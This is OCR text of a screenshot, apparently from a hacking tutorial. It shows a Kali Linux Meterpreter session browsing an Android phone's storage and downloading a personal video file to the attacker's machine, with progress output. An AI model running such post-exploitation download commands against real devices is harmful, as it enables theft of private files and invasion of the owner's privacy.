 Kali Linux Everything [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
07-04-2023
10:30 PM
root@learnwithaq: ~
File Actions Edit View Help
-
040776/rwxrwxrw 4096 dir 2021-07-14 13:27:46 -0400 Ringtones
-
040776/rwxrwxrw 4096 dir 2021-07-14 13:27:41 -0400 Samsung
-
040776/rwxrwxrw 4096 dir 2021-07-14 17:19:20 -0400 WhatsApp
-
040776/rwxrwxrw 4096 dir 2021-07-14 17:03:22 -0400 WhatsApp Business
-
040776/rwxrwxrw 4096 dir 2022-09-22 03:05:53 -0400 WhatsCut
-
100666/rw-rw-rw 8370606 fil 2022-05-12 11:02:09 -0400 girlvideo_with_music_final.m
- p4
040776/rwxrwxrw 4096 dir 2021-09-09 09:18:43 -0400 snapshot
-
meterpreter > download girlvideo_with_music_final.mp4
[*] Downloading: girlvideo_with_music_final.mp4 → /root/girlvideo_with_music_final.mp4
[*] Downloaded 1.00 MiB of 7.98 MiB (12.53%): girlvideo_with_music_final.mp4 → /root/gir
lvideo_with_music_final.mp4
[*] Downloaded 2.00 MiB of 7.98 MiB (25.05%): girlvideo_with_music_final.mp4 → /root/gir
lvideo_with_music_final.mp4
[*] Downloaded 3.00 MiB of 7.98 MiB (37.58%): girlvideo_with_music_final.mp4 → /root/gir
lvideo_with_music_final.mp4
Right Ctrl
SM-J701F
10:30 1.0 MB/s 58%
22°
Islamabad
Updated 4/7 7:41 PM
10:30 PM
Fri, Apr 7
Steps
1,439 /6,000
23%
Optimize
Search the web
WA Business
FMovies
Weather
Prayer Times
WhatsApp
Sports
Gallery
Play Store
Google
Microsoft Apps
5
2.6
USD/PKR -1.53%
ENG
10:30 PM
4/7/2023
6